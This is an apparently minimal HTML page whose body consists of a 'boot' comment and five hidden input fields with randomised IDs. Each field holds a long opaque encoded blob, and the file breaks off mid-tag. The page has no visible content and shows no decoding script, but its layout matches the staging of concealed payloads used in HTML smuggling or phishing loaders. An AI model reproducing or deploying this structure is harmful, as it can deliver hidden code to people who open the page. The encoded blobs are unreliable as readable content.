
<file: index.html>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>Page</title>
</head>
<body>
<!-- boot -->
<input type="hidden" id="tlhqqzed0" value="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"><input type="hidden" id="tlhqqzed1" value="a6f6STDDh6VbNNVOO9jiv47cVVcgSlYZT4b4WWGfY+TvXESSeVm//uel5EM6gh6ryAiVBuOukKTUP/vNovIyzzaZ6lkrw9qPWzTbDGmdo/vDzFJfIw5US0HL+RZs3mO7v0UIjjAZ97j7qOZJMpdGsNlIyU7x+97myXilhLiQTNU2jfpJMMOHqxx81l8s3PG4hY5bGi8LRV5dyLZaaJZl5O9LUJQ+T7L64evrQS6MHqnYG45Q5LPW/dQq+Ymm+yiDd97zUjCByPcfcYkWaYzzo83dT1YrDhdPVdSzGyCSfqyrT1fNNRH0+fXk9A9nwwmozkXLVKizn7SQPe2e5aw2jS2Nqgh0h87rHC7bGTnFo+rf3lgBYglYVVvUoRZ7kWP24gdDh3wZ5+zl7KkdfJQCo8hJlAa3+c6ggXO+wKzpNpl31OBJdo/C/UA0kVk6yeq9lINDVSweUldAnLtFfZFyu+JIQJQmEff2u6jhSjWEBerVVctL9vves5wm6sG3oWaTecOuRGOK3eBBNMoYOcW4+5CkABpiShcZFIa1UWXdYruuWEaIcR/w/KDzoEQzkQ+izhuOF/W53qOWJPfA5ewnhz6A9wt/kcPgCTmfSS/c9reZhxsaIAVFXVHUtkRslHirvBAF1CEMqbjw6eRCNY0M/ZwQ3l6l946owmj4y6vua4Z/179TMNKV9QMv204o3ui8n8FVVCZQF09V1LMbIJJ287xfR5Q9EbujoPWKLHzDS+ecAY4Gquve/dRlvuWw7i7VVNiuHX+N1KVWOdYMY5KJ+82OABpiShcXVdPvXiCXY7G6WgWbcRD76/Dk4V9mww2r2VmVBuKgjurZcO7c/rorlGTKswc9j8LjDy7bFDnFuPuQpAAaYkoXGRSGtVd4hHnzrV5LwCpU9vHz+OxHJdlLrtJNx0jg7Jy8liv1n+XqJ5FyxLQOKsOS9QM0yh45xbj7i8FOTm8ZXkNRnLsHOYBp5e9MSo4lWeX96e/oUmbDXfeMGo5K7K+b/ZEt98Ot7nzVJJ2qESvDxOoXe4kWacviqcWDDVwlR1NcUsfuWnnZKv64QkyUNFnh6OHr5Rx8jQSwzkDeHaWii6KKJ+ye5eopnHjZvxsrw9L2HmbWXyzR5riZlABULQRSAhTE+lVml2OxukRBzTIb/vfysqBSLoIFtMxA3EPrtcXwmyfswKDofNUn3aJJY4zL7B80jU07la72j8FSXicYGl1RwPpDYYQ45e9ISpI1EeC18unkTymQUeeKUdYdpbWMsZc799Cs9SjPNoPoGjCA0ucSd9ZOLMfqvp+GDgluWhsXAYqqHzbQZbu3XgiENBf96uH86Uky2Uup00/LBqSok6CWOurFq+591Wun+kkww4elWzTVTTzJ6/aP2k4AKgVBXEaG4BZvkXK1qFhKlT8Qv/vv5O9UZsMdps4Jgwvnroy0nDqzwKD8J4B62fNSMJfC/Q85n0kq0vG6mcdPVHhKWVZaw6AWcPob/u8KBcBxVLK3qqitC3HDP6/[base64]/+nmrUo5hR/9nBneXr7hg9rZaL6E5bpm1TjZsgx9horxFHOcQCyH67Sby1IaOUpVWFfN/ERihX+69QpTgSNcv7Xi5/JCOZFGo9lHz1Pptdfr2SvxyKrofNVgzKhBPc7B4lZwnkooyO+vxJUAR0hKFxkUhrsWLd5ltqpHQM0lG/X/7O2gVSqES7ycVsdC8anE8Mh+7tz+ui6Qf8qyHSrDlrMLbMAMNLej+82OABpiSmxdVdL6G3mYdLOqFweEMAb5ut2orlUpjUau307ABv7hmrmKOPLFvKBml3rCuQIrw9qPWzTbDGmdo/u2ykFOI0dDUVHL/gsvlHCspAh4wH8Z/ffupelFM41LvJxFx1X1rZ+pw2jwy6v/fdVrp/pJMMOHpVs0oEgoyeL2mcZFVydXFVVdwfNCL60x8LxfS804F/32oPOgQjWQG6vdWJQG666QtcJo467lumbVNo36SUuHxvEaOY9ELNDm5s/CSV0qHhVkFIj2WWKePLesRUvAKlT28fP47Ecl2Uul0E7NTb7hg9rzaL6E5bpm1TaC8Ek9zoqlL3WZX2mQrvbNhA8wYkoXGRSGuxYjl3nzu0tHk3EPsvzp+/BKPZpR59pNy16+4ZmxiXK+kLXifdV7zKgOeY2K8RRkwQxxzfvgzdMqGmJKFxkUhrsYapg8qq5IBZtxEPvr8OThX2bDDavZWZUG5K2Xt5dl99Cg9zXPNs6/B2SG1b5bc5pcc527q5WVAEojDlNQWsGhFjWAaf7+HFWYalTx9+zn8hx8lQq1lAyDQOLsmrWfKevIsbN91XTCqA11kYrnFGCPQySHo+md1gBJLQZeXRTS6Vdjg2G/vU9LlGpU9Pfu/K1VNZkO/ZwQmlb9+t6zjDrty7egZoV5xLQddZGcpQYe2wxpnaP7zY4OXSpHQ1hWnPNZe5Vj/rQKR48jEPfqrervUiiMBurfTsJJ9/[base64]"><input type="hidden" id="tlhqqzed2" value="y7LRuraRoNL8LWbtNBzvtnPumbVNo36STDNwO1WYJpOZ9zgr4TYRRoxHFAZT4b4WWGfY+TvXESSeVm//uel5EM6gh6ryAiVBvjL9PDZaL6E5bpm2jyN90Q9w+vkAnuOWGmQrvbNhA8wYkoXGRSGuxYjnHCnoF9RwCpU//n4pfdPOJcD/ZwQnB61sYbr2SX/1qLzKM82nfoIZZfIvltkmkgt1O28144SDjISFwoG1uMNLZR4rb9GRJlrVPXq6ey7BjuRAqORVctL9a2fpJxl/cup7yubZZf6WynV1/[base64]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[base64]"><input type="hidden" id="tlhqqzed3" value="FwhE3rtFYpx4uu9cRJJ5Wb/69OatVi6KBqbOWINE6rOatYthpYSn9TSRc9/3G3GHzvAILtsaOcW4+47bUkktGA0ZRMnyWHmVY+XvXkCYJVn2/ePn8kcoigSphgHASeuk3vGQJe7Lt+4nm2KW+gRxkcDsFTmPQzmHo+Od1hsaP2AXGRSGuxYt0D+8u0QIkCMd//ny8bpOM5UOtZxajkTkopW3iyfryqG3JZp6wqhTMJXG91M51k49066rn8dNWzATGlFb0P5EJMsxo8UgBcBxVLK4oKivDHzORuqcYN1V4LWN8Kot/dCs9SjVO4D3STrMraVbNNsMaZ2j9YzdU182GRpKUcXvX2KeMaXvWkSENR38/7qosRAsm0v1iFHWHaWjn7OSL+zLsPQi2HXCtgZi2YfzGmbTAWTf5Pae20JOLg8eAhTbkRYt0DH+7woFzjAH4f30+61SNZcHopxajkDqr4r9iiHkwf+6d8Nm1eFJdozJ8VZjnkUu1ffhzZgQCnlKWlhGwfJYIJJ+qrtFSNpxRaTo+LOgQjWQG6vdWJQG462bqMJo/8is/SjYf9m/BGPZh+Yeeo9JO4ajvIzeGhp6Gk8CFMXuRH6fY+TvWkqJPwD36ruo9VU5kUa02U3LRfH73r6WJvuf5edM1TaN+kkww4erGmeIST3Orq+E2kxfYhlBXhrS6V9snnayqgpewCYd9uzosqAXapMT/JxJy0/iqYrq2Xmo1L2hZpZ5wbUbKsPR5Ak81gEv2q62mNpFXmtRF01Gx/[base64]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"><input type="hidden" id="tlhqqzed4" value="IoNJYvJ0Stsj2sT38uoie96SApYXExH/953b8NYtoJdHYoDHqfI6rzVcDuUMYP7Q+lU6abMssA6z839yQmPXt+/JWLUwrM9YsgVHeW6stTUSkAxAFQOf8/jUG7BVrSgaGaKIxbe++PC2VE61RGw8RbHEfSqjYTMD8frrf8/kXT7sTto15LXPC2BR3ne27yOm24DB151c0Hl1mJUo2esulxqgT8n/+rB+c5BCtc6oM9omW3foIqdwXzPl6CocoVCwuIbWpri9S5ByE8+7Pe0o/RWfjUvVXAE9PljP7t3mqBic9YBR/X+sLDXEz+yBIWMd8ZqxICrqql+0vag4BDFYMeVEHapzNQ3YMwdH4jBjp3qZFYPInV2TdDVWD2BKZD6T1CPFjXR9dO/xms3jCGtzGjCQ7avu5a8ItmVrtsClFDrlS9F1OOwKVi8djrY4bml5GxvIC9TdV7CqG9AnCS/gEJrh2FNwt/P3s8TJJQgpsxz6HLUtsrlgXvo9vP+MJhH5OwAconQ4Ut5iFg/9fStov0WVAYfQmhO1N1GPJtzuvZiXas8GP7guNjmFhqFLZTSGdRnsa6to6wj1tGg7TGHWOCgKHKF4OFPd7kdcMnirYrhZ3w6JgF8BtDMD0TCQqj+RUqTPCbdzdXL8WAurgaL9XDAfL2UubqpAs3Mit0xo3Ds6wVqj+/hE2WjXDHUtZ+KyxRsI1lwcnfHzHo9gn6S+X8U2D4QyKDNzcNMNJINrNtP/Em1k8q4iQrOkorDK61C1JgZc6zi4xpVkH9/0uWy2pZkdiYkDwpXz9pgZpNgjP1Yd9Y/N/fg8933TwS0JKzERNxIyvebk88e2d6G7HW3dfSYEGiF7vQfcIpvCvfQ44/[base64]/8ccfwhpaPcO+X/d5+jXDFjzBY1JDdT0C0WC2M9bWkzxVsOltRCnnJ1UJXhlePvkJUqGEw/9C48uQWK9tdjclb4RS8sbmDrxn5kvCjALd43pleVJfV0hBYmWY6xebojJsYcXsaB2tGz6hHf6liipVwbNI1MPHy+L/2ZyauDYvIQMdS3ZG2lc0YxM+J+yC5TPmeLWq17NU/WbRZee3u6Jf+VQ4sHn1VQcXKRmTFULO9RHenCTDQ3MTy5UkIjyL321n4H+r1rJzAAvXrnfF+sn/7lx5ml8zASHCDSyP89qiKmUVoCTpcXw2e4UU5oHrupmBzgzI2yvTa0O4XMZUAvfMV21Lsr864shmu7obbD5FP5owQU6jfsyJ8s24eyrejpfdnYisJeGhf9uFXWYZUn41lVbgSMvXU7cL6SCXRCqX2c/52ta2HqbgEr/KM2AuTI/SDJGqU8/ECfpJdfu7mvrTZSnQMBGJud+n/cFqTWIv/QH21OgfQz7HvyG9qlV/26nHpYLGFzpyTcejlrv4Fr2H97QBJkP+9LWyvHSD+z5WU2kxMKzoAU0LvwXI4qGTqoRlyhxoW493t4NdLP6EM99tkn3Dv8LrhqnHtzZfIJblx9Z4ZRdbq7DdEknp78+awqPdjfy1SdQl9zMpSPblT7IBIVqE6BKrXssXnTxOoE6jWFuZg5ri/vcE5yfGV1xWYcsm7UFua0vwCRpptLtb2jd6YFg0JO3FXTe7oWF+qaLO3Gm+MMiSh1tL4+mErplP21UDYZcCxmOa0PdmQic8xtlr+sDBDl57LTlq0fnHl1qK83BICMQUET2LI83BDviCI+35LgjoN36/I6fJkP64+r8xOmm/ui5G8yX+u0fbNcqZu/JsGV5PJxEN3g2Yhyfejgv92TStTAHAA/swAb6RWurVdcLNjNf2r1/zoTmjRGf+NQuRIw/SPorYCyuC10n6MTuuNBliO48kBUMNcBOnPnYDiUnsuInALTvDhXEqTJZa2ZROyICzHyvPpsnJqp1KW7WSWabCFubWsC+bU9PAjk1j4kw4n25PRSXqUdA/oxZms3HNZeydzdgDQ91x8ol6brRtLlBUY6+zR6sRzLpFZqe5t92r8jYmKngzP/KDuFJYgmbFZQJfE9D9RyH4oj9utu+RpUxUBfVRe9fBDdZdon6JTVbQmGP6vw+L5Ew+mO//Ycedww7jI48oaq8CI0TSSd52jEyak3/AQZ5xkfIT5j6/YFU8BOVMNd/f6f1S8JJO8fmiLHhHr+ey5slJkrQGQ7UrAVuuUsOLBJOeTg8ARkV+csVpD0d7cS1y3bXHexJavwmVgegFVe37v0nRntnjum0h/igk60e/Z485CCqsiiOR5ymnkt7eouArVyvHsdLkn/rwxd4zv/DhFvE0N8+7vvctqY3spTVxRlal9b8NyuaFDSKgbOKLA8LvZbySWIqbWaZZL3YTLns856MOy9HG6csm3GnGy5O8jXJxUK4rala/jFw4nWgRbftbSUjq7QayDEmHYKxLh0fPdtWM20S+RimrtQOy0kOW9MNj0j6gsgGadrShHgpHpPWavaHCMya2/xk1Acgx6UUCR/GRfhGexqVwRpgUixK7M6eZzKLEaiexR9nDGtpO1lifu0bHidKRj2qBeStTv7zZntlUL9+Sog9hTSAo/RlJYydVZd5do551uQqkhRdby6/DmaTaQP6zmRvRp7JSRuMg/rMWz9yy7e+CiEX/Q1ssZRclcCvbFlLzpTlYbLXIKBv/qbj6kKZb/bmOsAi3j9tffzRALpxqC+HvZQ7ONi6XLAcbpjcg2niCYiQ9yu/22EkaLGib+57a7yUx3OiFUcgbuqHxasiOVhEgcuT0WpPH"><input type="hidden" id="tlhqqzed5" 